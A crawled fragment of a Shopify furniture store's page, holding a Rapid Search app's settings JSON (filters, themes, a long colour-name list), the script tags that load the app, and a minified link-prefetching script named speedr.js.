class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d3b33h6bo029za.cloudfront.net/speedr.js?shop=living-essentials.myshopify.com
body_size: 2146
content:
let t,e;const n=new Set,o=document.createElement("link"),s=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,i="instantAllowQueryString"in document.body.dataset,r="instantAllowExternalLinks"in document.body.dataset,a="instantWhitelist"in document.body.dataset;let c=65,d=!1,l=!1,u=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,"mousedown".length))d=!0,"mousedown-only"==t&&(l=!0);else if("viewport"==t.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(u=!0):"viewport-all"==t&&(u=!0));else{const e=parseInt(t);isNaN(e)||(c=e)}}if(s){const n={capture:!0,passive:!0};if(l||document.addEventListener("touchstart",function(t){e=performance.now();const n=t.target.closest("a");if(!f(n))return;h(n.href)},n),d?document.addEventListener("mousedown",function(t){const e=t.target.closest("a");if(!f(e))return;h(e.href)},n):document.addEventListener("mouseover",function(n){if(performance.now()-e<1100)return;const o=n.target.closest("a");if(!f(o))return;o.addEventListener("mouseout",m,{passive:!0}),t=setTimeout(()=>{h(o.href),t=void 0},c)},n),u){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})(()=>{const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),h(n.href)}})});document.querySelectorAll("a").forEach(e=>{f(e)&&t.observe(e)})})}}function m(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function f(t){if(t&&t.href&&(!a||"instant"in t.dataset)&&(r||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(i||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function h(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}
